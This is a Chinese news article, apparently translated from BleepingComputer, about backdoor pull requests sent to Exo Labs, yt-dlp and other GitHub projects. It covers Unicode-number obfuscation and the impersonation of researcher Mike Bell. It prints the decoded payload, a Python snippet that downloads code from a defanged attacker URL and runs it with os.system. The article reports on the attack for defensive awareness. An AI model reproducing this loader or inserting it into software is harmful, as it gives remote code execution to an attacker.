GitHub 项目针对框架研究人员进行恶意提交

GitHub 项目已成为恶意提交和拉取请求的目标,试图将后门注入这些项目。

最近,人工智能和机器学习初创公司 Exo Labs 的 GitHub 存储库成为攻击目标,这让许多人怀疑攻击者的真实意图。

“看上去无辜的公关”被发现注入后门

周二,EXO Labs 联合创始人 Alex Cheema 警告所有人,提交到 EXO GitHub 存储库的“看似无辜”的代码更改。



标题为“澄清 deepseek 模型的 mlx 要求”的拉取请求尝试通过添加一系列数字来修改 Exo 代码库中的models.py Python 文件:

这些是 Unicode 数字,每个数字代表一个字符。换句话说,纯文本 Python 代码已通过提交代码更改的用户采用的简单技术转换为其数字等效形式。

此字符序列“105, 109, 112, 111, 114, 116,…”可转换为以下代码片段(出于安全目的,URL 已被修改):

import os

import urllib

import urllib.request

x = urllib.request.urlopen("hxxps://www.evildojo[.]com/stage1payload")

y = x.read()

z = y.decode("utf8")

x.close()

os.system(z)这段相当简单的代码尝试连接到eviddojo(.)com,并且正如它所显示的那样,下载“stage1”有效负载。

如果代码更改获得批准并合并到 EXO 的官方存储库中(但事实并非如此),任何使用该产品的人最终都可能执行由其系统上的 URL 远程提供的代码,从而植入功能性后门。

然而,当 BleepingComputer 访问该链接时,该链接返回 404(未找到),据其他几位尝试访问该 URL 的人称,该位置从一开始就不存在任何内容。

谁是幕后黑手?为什么?

这就是事情变得棘手的地方,而且目前还没有确凿的答案。



该提交似乎是由 GitHub 用户“evildojo666”提交的,该帐户现已被删除。

GitHub 用户名和域名 evildojo(.)com的存档页面指向德克萨斯州的安全研究员、道德黑客和软件工程师 Mike Bell,他一直否认自己与这些提交有任何关系。

贝尔声称有人冒充他,提交这些恶意代码来诽谤他。

贝尔进一步表示,“从来没有任何有效载荷……为什么人们一直假设有?”

平心而论,贝尔的故事是有道理的。任何人都可以使用另一个人的详细信息和个人资料图片轻松创建 GitHub 帐户,并开始向项目提交代码更改和拉取请求 – 所有这些都在另一个人的幌子下进行。

vildojo 域名上不存在的“stage1payload”页面是另一个迹象,表明该域名从一开始就从未提供过任何恶意代码,这很可能是针对该域名所有者 Mike Bell 的诽谤活动。

另一个现已删除的 GitHub 帐户“ darkimage666 ”被恶意软件分析和逆向工程平台 Malcoreio识别。该帐户还冒充贝尔,似乎参与了向开源项目分发后门提交的恶意活动。

“不是我,一个冒名顶替者。注意帐户已被删除。非常抱歉,人们被拖入了与我一起的恶行中,”贝尔在冒名顶替者帐户中说道。

多个项目瞄准

包括ChrzanKong在内的社交媒体用户指出,其他一些项目已被具有类似提交的不同 GitHub 用户帐户所针对。

据威胁英特尔分析师vx-underground称,流行的开源音频和视频下载器“ yt-dlp ”也成为攻击目标。 Malcore 发现了至少 18 个针对其他项目的相同拉取请求实例。

截至撰写本文时,BleepingComputer 观察到许多此类恶意提交和相关的“傀儡”GitHub 用户帐户(其中一些似乎位于印度尼西亚)已被删除。



Google 工程师和技术活动负责人 Bogdan Stanga 能够重新创建拉取请求来测试 Presubmit 的AI Reviewer,它使用 GitHub Actions 对传入存储库的拉取请求执行即时代码审查。测试代码更改立即被审核者标记为“严重安全”警报:

(电脑发出声音)

该事件虽然很早就被发现并被镇压,但与最近著名的xz 供应链攻击相呼应,该攻击最近展示了恶意代码如何被不法分子潜入合法且广泛流行的开源库中。

开源项目维护者被敦促通过自动化工具和广泛的人工代码审查仔细审查传入的拉取请求,即使这些请求似乎来自“善意”的贡献者。